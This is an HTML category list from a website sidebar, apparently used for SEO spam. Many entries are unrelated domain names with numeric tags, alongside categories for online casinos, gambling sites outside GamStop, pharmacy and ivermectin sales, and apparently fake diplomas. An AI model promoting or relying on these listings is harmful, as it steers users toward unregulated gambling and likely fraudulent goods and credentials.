	<li class="cat-item cat-item-2220"><a href="https://luxehub.com/category/dream-air-ru-50/">dream-air.ru 50</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://luxehub.com/category/dtodoperu-com-pe/">dtodoperu.com.pe</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://luxehub.com/category/dudkavapeshop-ru-700/">dudkavapeshop.ru 700</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://luxehub.com/category/duendesnigran-es/">duendesnigran.es</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://luxehub.com/category/durmusaydemir-com-1000/">durmusaydemir.com 1000</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://luxehub.com/category/dvsl-in-c1/">dvsl.in c1</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://luxehub.com/category/dytyna-blog-4/">dytyna.blog (4)</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://luxehub.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://luxehub.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://luxehub.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://luxehub.com/category/efbet-it-co-it-100/">efbet-it.co.it_100</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://luxehub.com/category/egovforum2014-kz2/">egovforum2014.kz2</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://luxehub.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://luxehub.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://luxehub.com/category/ekaterina-school-ru-36/">ekaterina-school.ru 36</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://luxehub.com/category/ekb-banki-ru-2500/">ekb-banki.ru 2500</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://luxehub.com/category/elabet-it-eu-100/">elabet-it.eu_100</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://luxehub.com/category/elagentecine-cl/">elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://luxehub.com/category/eldorado-bonus/">eldorado bonus</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://luxehub.com/category/eldorado-casino/">eldorado casino</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://luxehub.com/category/electricnation/">electricnation</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://luxehub.com/category/elephantbet-mz-net/">elephantbet-mz.net</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://luxehub.com/category/elevonshop-com/">elevonshop.com</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://luxehub.com/category/emkabilisim-com-1000/">emkabilisim.com 1000</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://luxehub.com/category/energycasino-hu-netbonus-100/">energycasino.hu.netbonus_100</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://luxehub.com/category/english-casino/">English Casino</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://luxehub.com/category/ermis-saratov-ru-500/">ermis-saratov.ru 500</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://luxehub.com/category/erorr/">erorr</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://luxehub.com/category/escort/">escort</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://luxehub.com/category/esp-casino/">Esp Casino</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://luxehub.com/category/etap43rentacar-com/">etap43rentacar.com</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://luxehub.com/category/eurosanit-cz/">eurosanit.cz</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://luxehub.com/category/eventogioco-co-it-100/">eventogioco.co.it_100</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://luxehub.com/category/exclusive-hotel-ru-1000/">exclusive-hotel.ru 1000</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://luxehub.com/category/exness2/">exness2</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://luxehub.com/category/exness3/">exness3</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://luxehub.com/category/exoneit-de/">exoneit.de</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://luxehub.com/category/f1point0-com/">f1point0.com</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://luxehub.com/category/fairspin-2/">Fairspin 2</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://luxehub.com/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://luxehub.com/category/fantastictv/">fantastictv</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://luxehub.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://luxehub.com/category/farma4/">farma4</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://luxehub.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://luxehub.com/category/farmacia/">farmacia</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://luxehub.com/category/farmacia1/">farmacia1</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://luxehub.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://luxehub.com/category/fc-metallurg-ru-50/">fc-metallurg.ru 50</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://luxehub.com/category/fckh-ru-1500/">fckh.ru 1500</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://luxehub.com/category/fcommunity-ru/">fcommunity.ru</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://luxehub.com/category/femicid-ru-100/">femicid.ru 100</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://luxehub.com/category/ffafcargo-in-z/">ffafcargo.in z</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://luxehub.com/category/findara-co-z/">findara.co z</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://luxehub.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://luxehub.com/category/fishingbaits-ru-2000/">fishingbaits.ru 2000</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://luxehub.com/category/fitnessfood-com-pk2/">fitnessfood.com.pk2</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://luxehub.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://luxehub.com/category/flightofthecondor-com-ar/">flightofthecondor.com.ar</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://luxehub.com/category/forex-eng-pachka-2/">Forex ENG &#8211; пачка 2</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://luxehub.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://luxehub.com/category/fortunetiger/">fortunetiger</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://luxehub.com/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://luxehub.com/category/fragrancejo-ru-500/">fragrancejo.ru 500</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://luxehub.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://luxehub.com/category/fraternize06-ru-20/">fraternize06.ru 20</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://luxehub.com/category/french-casino/">French Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://luxehub.com/category/freshbet-2/">freshbet</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://luxehub.com/category/funky-time/">funky time</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://luxehub.com/category/fxforumtr-com-1000/">fxforumtr.com 1000</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://luxehub.com/category/g/">g</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://luxehub.com/category/gacor-slot/">gacor-slot</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://luxehub.com/category/galernaya20-ru-1000/">galernaya20.ru 1000</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://luxehub.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://luxehub.com/category/gambling-sites-not-on-gamstop/">gambling sites not on gamstop</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://luxehub.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://luxehub.com/category/game-casino/">game-casino</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://luxehub.com/category/game-online/">game-online</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://luxehub.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://luxehub.com/category/gamesloon-com1/">gamesloon.com1</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://luxehub.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://luxehub.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://luxehub.com/category/gb/">gb</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://luxehub.com/category/gdouuds-ru-500/">gdouuds.ru 500</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://luxehub.com/category/gel-school-19-ru-300/">gel-school-19.ru 300</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://luxehub.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://luxehub.com/category/ggokpoker-ru-ru/">ggokpoker-ru.ru</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://luxehub.com/category/ggpoker-ru-ru/">ggpoker-ru.ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://luxehub.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://luxehub.com/category/glory-casino-bangladesh-net3/">glory-casino-bangladesh.net3</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://luxehub.com/category/golfexpoboston-com-z/">golfexpoboston.com z</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://luxehub.com/category/goodsofwood-ru-1/">goodsofwood.ru 1</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://luxehub.com/category/gordostnation-ru-50/">gordostnation.ru 50</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://luxehub.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://luxehub.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://luxehub.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://luxehub.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://luxehub.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://luxehub.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://luxehub.com/category/government-site/">government-site</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://luxehub.com/category/gp2ui-ru-10/">gp2ui.ru 10</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://luxehub.com/category/grandpashabetguncelgiris-com-tr/">grandpashabetguncelgiris.com.tr</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://luxehub.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://luxehub.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://luxehub.com/category/grib-doma-ru/">grib-doma.ru</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://luxehub.com/category/grm-betting/">Grm Betting</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://luxehub.com/category/grm-casino/">Grm Casino</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://luxehub.com/category/guardia-civil-net1/">guardia-civil.net1</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://luxehub.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://luxehub.com/category/gvideon-com/">gvideon.com</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://luxehub.com/category/haciozkan-com-1000/">haciozkan.com 1000</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://luxehub.com/category/hediyerehberim-com-1000/">hediyerehberim.com 1000</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://luxehub.com/category/help-computers-ru-50/">help-computers.ru 50</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://luxehub.com/category/herocolabs-com-x4/">herocolabs.com x4</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://luxehub.com/category/hochtief-polska-pl-z1/">hochtief-polska.pl z1</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://luxehub.com/category/hospitality/">Hospitality</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://luxehub.com/category/korisni-statti-dlja-hostingu/ready-5/host-5/">host</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://luxehub.com/category/hoteldelafuente-com/">hoteldelafuente.com</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://luxehub.com/category/hotelveranoplaza-com-co2/">hotelveranoplaza.com.co2</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://luxehub.com/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://luxehub.com/category/hrishikeshpathak-com-2000/">hrishikeshpathak.com 2000</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://luxehub.com/category/ibocce-com-z/">ibocce.com z</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://luxehub.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://luxehub.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://luxehub.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://luxehub.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://luxehub.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://luxehub.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://luxehub.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://luxehub.com/category/igaming/">Igaming</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://luxehub.com/category/igle-net-ru-36/">igle-net.ru 36</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://luxehub.com/category/igle-net-ru-50/">igle-net.ru 50</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://luxehub.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://luxehub.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://luxehub.com/category/illuminatethebike-com-x/">illuminatethebike.com x</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://luxehub.com/category/imageloop-ru-100/">imageloop.ru 100</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://luxehub.com/category/imageloop-ru-20/">imageloop.ru 20</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://luxehub.com/category/index/">index</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://luxehub.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://luxehub.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://luxehub.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://luxehub.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://luxehub.com/category/indonesia-casino3/">Indonesia Casino3</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://luxehub.com/category/indonesia-casino4/">Indonesia Casino4</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://luxehub.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://luxehub.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://luxehub.com/category/infectex-ru/">infectex.ru</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://luxehub.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://luxehub.com/category/infocusthr-org/">infocusthr.org</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://luxehub.com/category/infopot-ru-2500/">infopot.ru 2500</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://luxehub.com/category/inquisitivereader-com-z3/">inquisitivereader.com z3</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://luxehub.com/category/insights/">Insights</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://luxehub.com/category/instantcasino-it-org-100/">instantcasino-it.org_100</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://luxehub.com/category/instantcasinofr-eu-100/">instantcasinofr.eu_100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://luxehub.com/category/instep/">Instep</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://luxehub.com/category/intellectplanet-ru-1500/">intellectplanet.ru 1500</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://luxehub.com/category/ipl/">IPL</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://luxehub.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://luxehub.com/category/istekkitap-com-1500/">istekkitap.com 1500</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://luxehub.com/category/isu-pb-ru-1000/">isu-pb.ru 1000</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://luxehub.com/category/it/">it</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://luxehub.com/category/it-education/">IT Education</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://luxehub.com/category/it-vacancies/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://luxehub.com/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://luxehub.com/category/ita-casino/">Ita Casino</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://luxehub.com/category/italy-betting/">Italy Betting</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://luxehub.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://luxehub.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://luxehub.com/category/italyanmutfagihaftasi-com-2/">italyanmutfagihaftasi.com 2</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://luxehub.com/category/itmaker-uz/">itmaker.uz</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://luxehub.com/category/itprofessionalsinmelbourne-com-z/">itprofessionalsinmelbourne.com z</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://luxehub.com/category/ivermectina/">ivermectina</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://luxehub.com/category/ivermectine/">Ivermectine</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://luxehub.com/category/ivpokrov-ru-170/">ivpokrov.ru 170</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://luxehub.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://luxehub.com/category/jackpot-raider-casino-org-100/">jackpot-raider-casino.org_100</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://luxehub.com/category/jackpot-village-uk-com-100/">jackpot-village.uk.com_100</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://luxehub.com/category/jackpots/">Jackpots</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://luxehub.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://luxehub.com/category/jardiance/">jardiance</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://luxehub.com/category/jaya9-1376/">jaya9</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://luxehub.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://luxehub.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://luxehub.com/category/jaya9casino/">jaya9casino</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://luxehub.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://luxehub.com/category/jeetsbuzz-com2/">jeetsbuzz.com2</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://luxehub.com/category/jeetsbuzz-comen-bd-z/">jeetsbuzz.comen-bd z</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://luxehub.com/category/jeetsbuzz-comen-bd-z1/">jeetsbuzz.comen-bd z1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://luxehub.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://luxehub.com/category/jokabet-uk-net-50/">jokabet.uk.net_50</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://luxehub.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://luxehub.com/category/joya93/">joya93</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://luxehub.com/category/jpskincare-co-in-z/">jpskincare.co.in z</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://luxehub.com/category/jrddemolitionltd-co-uk2/">jrddemolitionltd.co.uk2</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://luxehub.com/category/julius-casino-eu-100/">julius-casino.eu_100</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://luxehub.com/category/july-bh/">july_bh</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://luxehub.com/category/july-bt/">july_bt</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://luxehub.com/category/july-bt-s/">july_bt_s</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://luxehub.com/category/july-btprod/">july_btprod</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://luxehub.com/category/july-by/">july_by</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://luxehub.com/category/july-ch/">july_ch</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://luxehub.com/category/july-goo/">july_goo</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://luxehub.com/category/july-mars/">july_mars</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://luxehub.com/category/july-mb/">july_mb</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://luxehub.com/category/july-pb/">july_pb</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://luxehub.com/category/july-pb-s/">july_pb_s</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://luxehub.com/category/july-pb-s-2/">july_pb_s+</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://luxehub.com/category/july-rb/">july_rb</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://luxehub.com/category/july-sb/">july_sb</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://luxehub.com/category/july-slots/">july_slots</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://luxehub.com/category/junebh/">juneBH</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://luxehub.com/category/junebt/">juneBT</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://luxehub.com/category/juneby/">juneBY</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://luxehub.com/category/junech/">juneCH</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://luxehub.com/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://luxehub.com/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://luxehub.com/category/junemars-2/">juneMars</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://luxehub.com/category/junemars/">JuneMARS+</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://luxehub.com/category/junemb/">juneMB</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://luxehub.com/category/junepb/">junePB</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://luxehub.com/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://luxehub.com/category/junerb/">juneRB</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://luxehub.com/category/junesb/">juneSB</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://luxehub.com/category/just-casino-au-org-100/">just-casino-au.org_100</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://luxehub.com/category/kaktus-casino-click/">kaktus-casino.click</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://luxehub.com/category/kaktus-casino-ink/">kaktus-casino.ink</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://luxehub.com/category/kaktuz-casino-wiki/">kaktuz-casino.wiki</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://luxehub.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://luxehub.com/category/kartavv-ru-500/">kartavv.ru 500</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://luxehub.com/category/kartonbardakci-net-1000/">kartonbardakci.net 1000</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://luxehub.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://luxehub.com/category/kayedstudio-com/">kayedstudio.com</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://luxehub.com/category/kazandiran-casino-oyunlari-com-1000/">kazandiran-casino-oyunlari.com 1000</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://luxehub.com/category/kazandiran-casino-oyunlari-com-1000-2/">kazandiran-casino-oyunlari.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://luxehub.com/category/kazandiran-slotlar-com-1500/">kazandiran-slotlar.com 1500</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://luxehub.com/category/kazino-onlayn-reyting-xyz-2/">kazino-onlayn-reyting.xyz 2</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://luxehub.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://luxehub.com/category/kentt-xyz/">kentt.xyz</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://luxehub.com/category/kestrelmedtech-com2/">kestrelmedtech.com2</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://luxehub.com/category/kfspezialitaeten-at/">kfspezialitaeten.at</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://luxehub.com/category/kgskouskosh3-ru-4000/">kgskouskosh3.ru 4000</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://luxehub.com/category/khaki-blue/">khaki blue</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://luxehub.com/category/kicksite-pl/">kicksite.pl</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://luxehub.com/category/kilmezedu-ru-36/">kilmezedu.ru 36</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://luxehub.com/category/kilmezedu-ru-4-8/">kilmezedu.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://luxehub.com/category/kimkafka-com-1000/">kimkafka.com 1000</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://luxehub.com/category/kingjohnnie-au-org-100/">kingjohnnie-au.org_100</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://luxehub.com/category/kingstone/">kingstone</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://luxehub.com/category/kiprtravelavto-ru-900/">kiprtravelavto.ru 900</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://luxehub.com/category/kistevoytrenazherpowerball-ru-2/">kistevoytrenazherpowerball.ru 2</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://luxehub.com/category/komod-testfeld/">komod-testfeld</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://luxehub.com/category/konnersant-ru-1/">konnersant.ru 1</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://luxehub.com/category/korea/">Korea</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://luxehub.com/category/korrekt29-ru-4-8/">korrekt29.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://luxehub.com/category/kras-rb18-ru-300/">kras-rb18.ru 300</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://luxehub.com/category/krikyas-com-z/">krikyas.com z</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://luxehub.com/category/kromatografi2023-org-2/">kromatografi2023.org 2</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://luxehub.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://luxehub.com/category/kuppersberg-store-ru-300/">kuppersberg-store.ru 300</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://luxehub.com/category/kurumkan-info-2/">kurumkan.info 2</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://luxehub.com/category/kvadro-extreme-ru/">kvadro-extreme.ru</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://luxehub.com/category/labwork/">labwork</a>
</li>
